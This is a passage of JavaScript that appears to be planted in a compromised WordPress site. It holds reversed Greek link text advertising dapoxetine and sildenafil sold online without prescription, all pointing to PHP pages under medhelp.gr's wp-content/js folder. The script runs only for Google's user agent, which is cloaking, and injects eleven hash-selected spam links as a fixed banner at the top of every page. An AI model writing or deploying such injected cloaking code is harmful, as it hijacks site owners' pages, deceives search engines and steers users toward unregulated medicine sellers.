>a/<ήγατνυσ ςίρωχ ηνίτεξοπαδ>\"php.hgatnys-cirwhc-hnitexopad/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<enilno ςηνίτεξοπαδ αίλεγγαραπ>\"php.enilno-chnitexopad-aileggarap/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οίεκαμραφ ηνίτεξοπαδ>\"php.oiekamraf-hnitexopad/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηνίτεξοπαδ ιατίελωπ υοπ>\"php.hnitexopad-iatielwp-yop/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςηλίφανεδλισ άρογα>\"php.chlifanedlis-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδάλλε enilno ηλίφανεδλισ>\"php.adalle-enilno-hlifanedlis/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςηλίφανεδλισ αίλεγγαραπ>\"php.chlifanedlis-aileggarap/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ ηλίφανεδλισ>\"php.hgatnys-cirwhc-hlifanedlis/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλίφανεδλισ ωρβ αν ώροπμ υοπ>\"php.hlifanedlis-wrb-an-ropm-yop/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<';

const count = 11;

function site2() {
  if (!/google/i.test(navigator.userAgent)) return;
  
  try {
    const wholetext = dataText;
    const arr = wholetext.split(",");
    const length = arr.length;
    const hash = Math.abs(sdbm(window.location.href));
    
    let processedHTML = '';
    for (let i = 1; i < count + 1; i++) {
      const reversedHTML = arr[((hash - i) * i) % length]
        .split("")
        .reverse()
        .join("");
      processedHTML += " " + reversedHTML;
    }

    const topElement = document.createElement('div');
    topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 12px; z-index: 2147483647; border-bottom: 1px solid #ccc; box-shadow: 0 2px 5px rgba(0,0,0,0.1); box-sizing: border-box; font-family: Arial, sans-serif;';
    
    topElement.innerHTML = processedHTML.trim();
    
    document.body.insertAdjacentElement('afterbegin', topElement);
    
    const contentStyle = document.createElement('style');
    contentStyle.textContent = 'body { padding-top: ' + (topElement.offsetHeight + 10) + 'px !important; }';
    document.head.appendChild(contentStyle);
    
  } catch (e) {
    console.error('Error in site2:', e);
  }
}

if (document.readyState === 'loading') {
  document.addEventListener('DOMContentLoaded', site2);
} else {
  site2();
}